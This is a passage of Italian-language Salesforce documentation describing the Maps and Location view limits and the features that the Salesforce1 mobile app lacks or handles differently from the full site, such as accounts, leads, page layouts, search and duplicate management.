- <span id="page-5531-0"></span>**•** Non è possibile eliminare componenti del flusso da installazioni di pacchetti gestiti - beta nelle organizzazioni di sviluppo.

# Limiti dei servizi Mappe e Posizione

Limiti delle visualizzazioni delle mappe per utente.

I servizi Mappe e Posizione utilizzano Google Maps per visualizzare le mappe basate sui campi indirizzo standard, abilitare la creazione di mappe Visualforce e consentire agli utenti di immettere nuovi indirizzi con il completamento automatico.

### Limiti per le visualizzazioni delle mappe

Ogni utente a pagamento o con provisioning ha a disposizione 4.000 visualizzazioni di mappe all'anno. Il limite di visualizzazioni di mappe per un'intera organizzazione è il numero totale di visualizzazioni di mappe assegnate agli utenti a pagamento e con provisioning. Il numero totale di visualizzazioni di mappe di un'organizzazione viene condiviso dagli utenti a pagamento e non a pagamento. La visualizzazione di una mappa può essere definita come segue:

**•** Visualizzazione di una singola mappa dell'indirizzo standard.

Nota: La visualizzazione dell'indirizzo di fatturazione e di spedizione nello stesso record è considerata come due visualizzazioni separate della mappa.

- **•** Visualizzazione di una singola mappa Visualforce.
- **•** Visualizzazione di un indicatore di mappa la cui posizione è specificata da un indirizzo su una mappa Visualforce.
- Nota: Gli indicatori di mappa con posizione definita da latitudine e longitudine non determinano una visualizzazione di mappa.
- **•** Ogni completamento automatico della ricerca dei campi indirizzo standard.

# Limiti delle applicazioni mobili

#### IN QUESTA SEZIONE:

[Limiti e differenze di Salesforce1 rispetto al sito Salesforce completo](#page-5532-0)

L'app mobile Salesforce1 non dispone di tutte le funzionalità del sito Salesforce completo e, in alcuni casi, include funzioni che non sono disponibili nel sito completo.

<span id="page-5532-0"></span>[Limiti dell'applicazione Salesforce Classic mobile](#page-5549-0)

## Limiti e differenze di Salesforce1 rispetto al sito Salesforce completo

L'app mobile Salesforce1 non dispone di tutte le funzionalità del sito Salesforce completo e, in alcuni casi, include funzioni che non sono disponibili nel sito completo.

Le differenze interessano queste aree:

- **•** [Dati Salesforce supportati](#page-5532-1)
- **•** [Layout di pagina \(inclusi campi ed elenchi correlati\)](#page-5537-0) a pagina 5532
- **•** [Navigazione e azioni](#page-5538-0)
- **•** [Ricerca di informazioni](#page-5539-0)
- **•** [Creazione e modifica di record](#page-5539-1)
- **•** [Gestione duplicati](#page-5541-0)
- **•** [Note](#page-5542-0)
- **•** [Salesforce](#page-5542-1) Today
- **•** [Operazioni ed eventi](#page-5543-0)
- **•** [Funzioni di Work.com](#page-5544-0) a pagina 5539
- **•** [Reportistica di Salesforce1](#page-5545-0)
- **•** [Feed, profili, gruppi, argomenti e file di Chatter](#page-5545-1)
- **•** [Domande Chatter](#page-5546-0)
- **•** [Comunità Salesforce](#page-5547-0)
- **•** [Richieste di approvazione](#page-5547-1)
- <span id="page-5532-1"></span>**•** [Notifiche](#page-5548-0)
- **•** [Supporto delle impostazioni internazionali e delle lingue](#page-201-0)
- **•** [Personalizzazioni di Salesforce supportate](#page-5548-1)

### Dati supportati in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

Nell'app mobile Salesforce1 sono disponibili i seguenti oggetti.

**•** Account e account personali

- **•** Campagne
- **•** Casi
- **•** Referenti
- **•** Contratti
- **•** Società D&B (solo visualizzazione, per i clienti Data.com Premium Prospector e Data.com Premium Clean)
- **•** Cruscotti digitali (solo visualizzazione)
- **•** Eventi
- **•** Lead
- **•** Trascrizioni di chat live
- **•** Opportunità
- **•** Ordini (solo visualizzazione o modifica)
- **•** Rapporti (solo visualizzazione)
- **•** Articoli Salesforce Knowledge (solo visualizzazione; solo app browser mobile)
- **•** Operazioni
- **•** Formazione, Obiettivi, Ringraziamenti, Premi e Competenze Work.com (Competenze non è disponibile nell'app scaricabile iOS)
- **•** Oggetti esterni tramite Lightning Connect (solo visualizzazione; non disponibile nell'app scaricabile per Android)
- **•** Oggetti personalizzati dotati di una scheda a cui è possibile accedere

Nota: Per essere disponibile in Salesforce1, un oggetto deve avere una scheda a cui è possibile accedere. Questo vale per gli  $(\blacktriangledown)$ oggetti standard supportati e per gli oggetti personalizzati dell'organizzazione.

Salesforce1 non supporta l'oggetto Utente e non fornisce l'accesso alle pagine dei dettagli dei record dell'utente. Tuttavia, i campi utente sono supportati e appaiono nei profili utente, negli elenchi correlati e così via. Vedere [Layout di pagina in Salesforce1: Limiti](#page-5537-0) [e differenze rispetto al sito Salesforce completo](#page-5537-0) in caso di problemi con i campi utente in Salesforce1.

Salesforce1 non supporta:

- **•** Applicazioni Salesforce standard o personalizzate. Il menu di navigazione fornisce invece agli utenti l'accesso a tutti gli oggetti disponibili nell'app mobile.
- **•** Console Salesforce o Console agente.
- **•** Gestione avanzata delle valute.

### Account

- **•** Account sociali:
	- **–** Non è possibile accedere alle funzionalità degli account sociali per LinkedIn, Facebook, Klout o YouTube in Salesforce1.
	- **–** Se un account è stato collegato al profilo di un social network, l'immagine del profilo selezionata per l'account può essere visualizzata quando si visualizza l'account in Salesforce1 anche se non è stato effettuato l'accesso al social network. Le immagini del profilo di LinkedIn appaiono quando si è eseguito l'accesso a LinkedIn; le immagini di Facebook o Twitter possono essere visualizzate anche se l'utente non ha eseguito l'accesso a questi network. Non è possibile passare a un'immagine del profilo diversa in Salesforce1.
	- **–** È possibile visualizzare Tweet, retweet, risposte o preferiti per un utente Twitter associato se si utilizza un'app scaricabile di Salesforce1. Con l'app browser mobile Salesforce1, toccare il profilo Twitter per visualizzare i Tweet e altro ancora direttamente in Twitter. Inoltre, nell'app browser mobile Salesforce1 non è possibile vedere chi segue un utente Twitter o chi è seguito da quell'utente Twitter.
- **–** Salesforce1 elenca le connessioni comuni che l'utente e l'account condividono in Twitter. Non è possibile visualizzare le connessioni comuni nel sito Salesforce completo.
- **–** Per visualizzare la scheda Twitter sugli account in Salesforce1, è necessario aggiungere Twitter al layout di pagina. Accedere al sito Salesforce completo per modificare i layout di pagina. Se l'organizzazione utilizza gli account personali, la scheda deve essere aggiunta separatamente per i layout di account aziendali e per i layout di account personali.
- **•** Notizie account non è disponibile nel sito Salesforce completo.
- **•** I pulsanti **Elimina** e **Gestisci account esterno** non sono disponibili.
- **•** Non è possibile visualizzare la gerarchia degli account.
- **•** Non è possibile unire account o referenti.
- **•** È possibile visualizzare team account, partner, note e allegati, ma non è possibile modificarli.
- **•** I rapporti e gli strumenti della pagina iniziale Account non sono disponibili.
- **•** Il campo Ruoli dell'elenco correlato Ruoli referenti non è disponibile.
- **•** Non è possibile pulire i record dell'account con Pulitura Data.com.

### Team account

- **•** È possibile visualizzare i team account, ma non aggiungere, modificare o eliminare membri del team account in Salesforce1.
- **•** Il pulsante **Visualizza accesso** non è disponibile.

### **Campagne**

- **•** I pulsanti **Gestisci membri** e **Impostazione avanzata** non sono disponibili.
- **•** La gerarchia delle campagne è disponibile solo come elenco correlato. L'opzione **Visualizza gerarchia** da un link sulla pagina dei dettagli della campagna non è disponibile. Quando si visualizza una campagna controllante, l'elenco correlato Gerarchia campagne indica solo le campagne controllate, mentre sul sito completo sono visualizzate sia le campagne controllanti che quelle controllate.
- **•** Quando si visualizza l'elenco correlato Membri campagna, appare solo lo Stato dei membri. Tuttavia, è possibile toccare i nomi dei membri per visualizzare altri dettagli.

### **Casi**

**•** Le azioni specifiche del feed caso, incluse **Email**, **Portale**, **Nota caso**, **Cambia stato caso** e la versione del feed caso di **Registra una chiamata**, non sono supportate in Salesforce1 e non sono disponibili nell'app mobile.

Per le organizzazioni in cui è abilitata la versione precedente di "Layout di pagina per gli utenti feed caso", gli utenti a cui è assegnata l'autorizzazione "Utilizza feed caso" visualizzano il layout standard del caso nell'app mobile.

- **•** Alcuni campi negli elenchi correlati Contratti di servizio e Voce referente non sono disponibili.
- **•** Questi elenchi correlati caso non sono disponibili:
	- **–** Orario di ufficio nell'elenco Vacanza
	- **–** Ruolo referente caso
	- **–** Elenco Punti salienti
	- **–** Elenco Soluzioni
	- **–** Elenco Membri team
	- **–** Membro Team nell'elenco Team
	- **–** Modello team nell'elenco Membro

### Referenti

- **•** Referenti sociali:
	- **–** Non è possibile accedere alle funzionalità dei referenti sociali per LinkedIn, Facebook, Klout o YouTube in Salesforce1.
	- **–** Se un referente è stato collegato al profilo di un social network, l'immagine del profilo selezionata per il referente può essere visualizzata quando si visualizza il referente in Salesforce1 anche se non è stato eseguito l'accesso al social network. Le immagini del profilo di LinkedIn appaiono quando si è eseguito l'accesso a LinkedIn; le immagini di Facebook o Twitter possono essere visualizzate anche se l'utente non ha eseguito l'accesso a questi network. Non è possibile passare a un'immagine del profilo diversa in Salesforce1.
	- **–** È possibile visualizzare Tweet, retweet, risposte o preferiti per un utente Twitter associato se si utilizza un'app scaricabile di Salesforce1. Con l'app browser mobile Salesforce1, toccare il profilo Twitter per visualizzare i Tweet e altro ancora direttamente in Twitter. Inoltre, nell'app browser mobile Salesforce1 non è possibile vedere chi segue un utente Twitter o chi è seguito da quell'utente Twitter.
	- **–** Salesforce1 elenca le connessioni comuni che l'utente e il referente condividono in Twitter. Non è possibile visualizzare le connessioni comuni nel sito Salesforce completo.
	- **–** Per visualizzare la scheda Twitter su un referente in Salesforce1, è necessario aggiungere Twitter al layout di pagina dei referenti. Accedere al sito Salesforce completo per modificare i layout di pagina.
- **•** Quando si usa l'icona per inviare messaggi email dall'app Salesforce1, non vengono creati registri di attività.
- **•** I pulsanti **Richiedi aggiornamento**, **Gestisci utente esterno** e **Abilita utente cliente** non sono disponibili.
- **•** Non è possibile aggiungere opportunità, utenti account o allegati in un referente e non è possibile aggiungere un referente a una campagna.
- **•** Non è possibile unire account o referenti.
- **•** Non è possibile aggiungere referenti da Data.com o pulire record referenti con Pulitura Data.com.

### **Contratti**

- **•** I pulsanti **Clona**, **Attiva** e **Disattiva** non sono disponibili.
- **•** Questi elenchi correlati contratto non sono disponibili:
	- **–** Cronologia contratti
	- **–** Voci da approvare

### Lead

- **•** Lead sociali:
	- **–** Non è possibile accedere alle funzionalità dei lead sociali per LinkedIn, Facebook, Klout o YouTube in Salesforce1.
	- **–** Se un lead è stato collegato al profilo di un social network, l'immagine del profilo selezionata per il lead può essere visualizzata quando si visualizza il lead in Salesforce1 anche se non è stato eseguito l'accesso al social network. Le immagini del profilo di LinkedIn appaiono quando si è eseguito l'accesso a LinkedIn; le immagini di Facebook o Twitter possono essere visualizzate anche se l'utente non ha eseguito l'accesso a questi network. Non è possibile passare a un'immagine del profilo diversa in Salesforce1.
	- **–** È possibile visualizzare Tweet, retweet, risposte o preferiti per un utente Twitter associato se si utilizza un'app scaricabile di Salesforce1. Con l'app browser mobile Salesforce1, toccare il profilo Twitter per visualizzare i Tweet e altro ancora direttamente in Twitter. Inoltre, nell'app browser mobile Salesforce1 non è possibile vedere chi segue un utente Twitter o chi è seguito da quell'utente Twitter.
- **–** Salesforce1 elenca le connessioni comuni che l'utente e il lead condividono in Twitter. Non è possibile visualizzare le connessioni comuni nel sito Salesforce completo.
- **–** Per visualizzare la scheda Twitter su un lead in Salesforce1, è necessario aggiungere Twitter al layout di pagina per i lead. Accedere al sito Salesforce completo per modificare i layout di pagina.
- **•** Conversione di lead:
	- **–** È possibile selezionare gli account ma non crearli.
	- **–** È possibile creare le opportunità ma non selezionare quelle già esistenti.
	- **–** Non è possibile selezionare le fonti dei lead dai record duplicati. La fonte del lead per impostazione predefinita viene impostata sul referente duplicato.
	- **–** Non è possibile creare operazioni correlate durante la conversione, ma si possono creare operazioni dal record referente.
	- **–** Non è possibile inviare automaticamente una notifica ai titolari dei lead convertiti.
- **•** I pulsanti **Trova duplicati** e **Sblocca record** non sono disponibili.
- **•** L'elenco correlato Cronologia lead non è disponibile.
- **•** Quando si aggiunge un nuovo lead, il campo Campagna e la casella di controllo Assegna utilizzando regole di assegnazione attive non sono disponibili. È possibile aggiungere valori a questi campi nel sito Salesforce completo.

### Opportunità

- **•** Il pulsante **Concorrenti** non è disponibile.
- **•** Questi campi non sono disponibili: Campo dell'ammontare di Ripartizioni opportunità, campo del totale parziale Prodotti e campo connessione Cronologia fasi.
- **•** Gli elenchi correlati Influenza campagna e Opportunità simili non sono disponibili.
- **•** Questi elenchi correlati sono disponibili ma visualizzano solo le schede di anteprima dei record; non è possibile toccarli per aprire i record elenco.
	- **–** Concorrenti
	- **–** Ripartizioni opportunità
	- **–** Cronologia fasi
- **•** Non è possibile modificare il campo Probabilità o Categoria di previsione. Tuttavia, i valori dei campi vengono automaticamente immessi quando si salva il record (in base al valore del campo Opportunità fase). È possibile modificare manualmente i valori di questi campi nel sito Salesforce completo.
- **•** Per poter utilizzare Salesforce1 per aggiungere un prodotto in un'opportunità, è necessario che all'opportunità sia già stato associato un listino prezzi. È possibile associare il listino prezzi a un'opportunità soltanto nel sito Salesforce completo.
- **•** Non è possibile aggiungere alle opportunità prodotti con pianificazioni della quantità o del reddito, poiché il prodotto appare nell'opportunità, ma la pianificazione non viene creata. Inoltre, non è possibile ridefinire la pianificazione di un prodotto da un'opportunità.

### Team opportunità

**•** I pulsanti **Clona** e **Visualizza accesso** non sono disponibili.

### Ordini

- **•** I pulsanti **Crea**, **Clona**, **Attiva**, **Disattiva**, **Riduci ordine** non sono disponibili.
- **•** Non è possibile aggiungere, modificare o rimuovere i prodotti ordinati.

### **Preventivi**

- **•** I PDF dei preventivi appaiono nell'elenco correlato ma non sono visualizzabili.
- **•** È possibile approvare o rifiutare i preventivi, ma non è possibile inviarli per l'approvazione.
- **•** Non è possibile eseguire queste operazioni:
	- **– Inviare per email un preventivo**
	- **– Creare un PDF**
	- **– Iniziare la sincronizzazione**
	- **– Arrestare la sincronizzazione**

### Articoli di Salesforce Knowledge

- **•** Gli articoli sono di sola lettura.
- **•** Non è possibile gestire o allegare articoli ai casi.
- **•** L'elenco correlato Casi collegati non è disponibile.
- <span id="page-5537-0"></span>**•** In una ricerca nella Knowledge Base, il numero di articolo e la data della pubblicazione più recente appaiono sulla stessa riga sotto il titolo dell'articolo. Nel sito completo, l'ultima data di pubblicazione appare sull'ultima riga dopo il riepilogo dell'articolo.

## Layout di pagina in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

### **Campi**

**•** Benché le pagine dei dettagli degli utenti non siano disponibili nell'app mobile Salesforce1, i campi utente sono supportati e appaiono nei profili utente, negli elenchi correlati e così via.

Vi sono alcune problematiche legate alla presenza dei seguenti campi utente negli elenchi correlati o nelle schede mobili:

- **–** Il campo Nome società è vuoto se un utente interno sta visualizzando una voce di scheda mobile o elenco correlato che fa riferimento a un altro utente interno. Se l'utente cui viene fatto riferimento è un utente esterno, il nome della società viene visualizzato correttamente.
- **–** Il campo Attivo è vuoto a meno che l'utente sia inattivo.
- **•** Questi campi non sono supportati in Salesforce1:
	- **–** campi delle divisioni
	- **–** campi di gestione dei territori
- **•** I link nei campi formula non sono disponibili.
- **•** Il supporto per i campi area di testo RTF varia in base alla versione di Salesforce1 e al tipo di dispositivo.





### **Ordine tasto Tab nei layout di pagina**

**•** L'ordine dall'alto in basso per il tasto Tab non è supportato Salesforce1. Anche se un layout di pagina è configurato in modo da consentire agli utenti di spostarsi tra i campi dall'alto verso il basso, Salesforce1 si sposta tra i campi solo da sinistra a destra.

### **Elenchi correlati**

- **•** Gli elenchi correlati in Salesforce1 visualizzano i primi quattro campi definiti nella sezione Elenco correlato del layout di pagina di un oggetto. Il numero di campi visualizzati può essere aumentato.
- **•** Alcuni elenchi correlati non sono disponibili nell'app per dispositivi mobili, ad esempio:
	- **–** Consegne contenuto
	- **–** Condivisione esterna
	- **–** Contenuto correlato

Vedere [Dati supportati in Salesforce1: limiti e differenze rispetto al sito Salesforce completo](#page-5532-1) a pagina 5527 per gli elenchi correlati non disponibili per oggetti specifici.

- **•** L'elenco correlato Note e allegati non è completamente supportato in Salesforce1. Vi sono diverse problematiche, tra cui:
	- **–** Non è possibile garantire che gli allegati aggiunti nel sito Salesforce completo si aprano in Salesforce1, anche se appaiono nell'elenco correlato. Si consiglia di utilizzare l'opzione File. I documenti caricati nella scheda File del sito completo sono visualizzabili in Salesforce1.
	- **–** Non è possibile aggiungere o eliminare note o allegati dall'elenco correlato. È, però, possibile creare una nota e collegarla a un record, utilizzando l'azione **Nota** ( ) nella barra delle azioni di Salesforce1. In base al modo in cui l'amministratore ha configurato Note in Salesforce1, questa azione potrebbe non essere disponibile per tutti gli oggetti.
	- **–** Le note e gli allegati sui record secondari non vengono visualizzati nell'elenco correlato del record principale.
- <span id="page-5538-0"></span>**•** Se un elenco correlato è ordinato in base a un campo area di testo RTF, l'elenco non visualizza alcun record.

### Navigazione e azioni in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

#### **Navigazione**

**•** L'app mobile Salesforce1 è supportata soltanto in modalità verticale. Nelle app scaricabili, l'interfaccia non ruota quando un dispositivo viene impostato in modalità orizzontale. L'interfaccia dell'app browser mobile ruota ma il funzionamento in tale modalità non è garantito.

#### **Azioni**

**•** Le azioni, incluse le azioni rapide, le azioni di produttività e i pulsanti standard e personalizzati, vengono visualizzate per la maggior parte nella barra delle azioni o nelle azioni degli elementi in elenco in Salesforce1.

- **•** Vi sono alcune differenze tra l'azione rapida Invia email in Salesforce e l'azione Email standard nel feed caso:
	- **–** Gli utenti non possono passare dall'editor di testo RTF all'editor di testo normale in un'azione di Invio email.
	- **–** I modelli non sono supportati nell'azione di Invio email.
	- **–** Testo veloce non è disponibile nell'azione di Invio email.
	- **–** L'azione di Invio email non supporta gli allegati.
	- **–** Gli utenti non possono salvare messaggi e bozze quando utilizzano l'azione di Invio email.
	- **–** Gli utenti non possono modificare o visualizzare i campi Da nell'azione Invia email.

### <span id="page-5539-0"></span>Ricerca in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

In Salesforce1 non viene eseguita una ricerca in più oggetti contemporaneamente quando si esegue una ricerca globale. Si utilizza invece la barra dell'ambito della ricerca sotto la casella della ricerca globale per selezionare l'oggetto in cui effettuare la ricerca.

Gli oggetti disponibili nella barra dell'ambito della ricerca sono gli stessi elementi che appaiono nella sezione Recenti del menu di navigazione di Salesforce1. Gli utenti che hanno appena iniziato a utilizzare Salesforce e per cui non è disponibile una cronologia di oggetti recenti saranno in grado di eseguire la ricerca nell'insieme di oggetti predefiniti: Accounts, Casi, Referenti, File, Lead, Opportunità e Gruppi e persone (a meno che questi elementi non siano stati aggiunti direttamente al menu di navigazione). Quando si acquisisce una certa dimestichezza con Salesforce1 e con il sito Salesforce completo, gli oggetti che si utilizzano maggiormente finiscono per sostituire quelli predefiniti nella sezione Recenti e diventano gli oggetti disponibili per le ricerche globali in Salesforce1.

Nota: Possono essere necessari fino a 15 giorni prima che gli oggetti utilizzati regolarmente appaiano nella sezione Recenti. Per  $\mathcal{F}$ velocizzare l'inserimento degli oggetti nella sezione Recenti, bloccare gli oggetti dai risultati della ricerca nel sito Salesforce completo.

Se un oggetto desiderato non è ancora disponibile tramite una ricerca globale in Salesforce1, è possibile cercarlo direttamente. Dal menu di navigazione, toccare **Altro** sotto la sezione Recenti per visualizzare tutti gli oggetti disponibili. Toccare quindi l'oggetto per aprire la relativa pagina di ricerca del record.

Le visualizzazioni elenco non sono incluse nei risultati della ricerca di Salesforce1, sia in una ricerca globale che in una ricerca del record specifico di un oggetto. Per trovare le visualizzazioni elenco, aprire la pagina di ricerca del record per un oggetto e digitare i termini della ricerca. Mentre si digitano i termini, l'elenco degli elementi corrispondenti si espande e mostra le visualizzazioni elenco aperte di recente nel sito Salesforce completo.

Quando si esegue una ricerca in Salesforce1, non è possibile:

- <span id="page-5539-1"></span>**•** Filtrare i risultati della ricerca.
- **•** Bloccare gli elementi utilizzati di frequente
- **•** Cercare per divisione

### Immissione dei dati in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

Esistono alcune differenze tra il sito Salesforce completo e l'app Salesforce1 per quanto riguarda l'aggiunta di nuovi record o l'aggiornamento dei dati esistenti.







## <span id="page-5541-0"></span>Gestione dei duplicati in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

La gestione dei duplicati nell'app Salesforce1 funziona come nel sito completo, con le seguenti differenze:

**•** Ogni possibile duplicato è visualizzato su una "scheda del duplicato". Salesforce1 visualizza al massimo 30 duplicati (10 per oggetto), anche se sono più numerosi.

- **•** Una scheda del duplicato contiene tre campi, derivati dal formato dei risultati della ricerca definito per l'organizzazione, non dalla regola associata corrispondente.
- **•** È possibile toccare una scheda del duplicato per visualizzare tutti i dettagli del record del possibile duplicato, ma con questa azione si cancellano le informazioni immesse in precedenza nel record nuovo o aggiornato. Prima di salvare il record o visualizzare ulteriori schede di duplicati, sarà necessario immettere di nuovo le informazioni.
